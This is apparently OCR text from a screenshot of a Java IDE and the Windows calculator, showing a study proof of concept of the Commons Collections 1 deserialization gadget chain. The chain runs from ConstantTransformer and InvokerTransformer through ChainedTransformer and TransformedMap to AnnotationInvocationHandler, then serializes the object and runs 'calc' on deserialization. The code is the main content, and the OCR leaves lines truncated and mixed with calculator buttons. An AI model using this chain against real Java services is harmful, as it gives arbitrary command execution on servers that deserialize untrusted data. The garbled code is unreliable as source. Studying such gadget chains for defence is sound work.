 16 public class CC1test {
17 public static void main(String[] args) throws Exception {
9 4 3
计算器
标准
0
C MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
m.invoke(r,"calc");
new InvokerTransformer("exec", new Class[]{String.class},new Object[]{"calc"}).transform(r);
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new
new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
};
ChainedTransformer chainedTransformer =  new ChainedTransformer(transformers);
//作为最开始的输入传入，其他的都是互相嵌套而已。
HashMap<Object,Object> inmap=new HashMap<>();
InvokerTransformer inv=new InvokerTransformer("exec", new Class[]{String.class},new Object[]{"ca
//TransformedMap.decorate(map,null,inv);
Map<Object,Object> outmap=TransformedMap.decorate(inmap, keyTransformer: null,chainedTransformer);
inmap.put("value","a");
for (Map.Entry entry:outmap.entrySet()) {
entry.setValue(r);
}
Class handler = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
Constructor constructorhandler = handler.getDeclaredConstructor(Class.class, Map.class); //获取
constructorhandler.setAccessible(true); //确保它可以访问
Object obj = constructorhandler.newInstance(Target.class,outmap); //实例化它，第一个参数是注解，第二
serialize(obj);
46 unserialize( Filename: "ser.bin");
47
48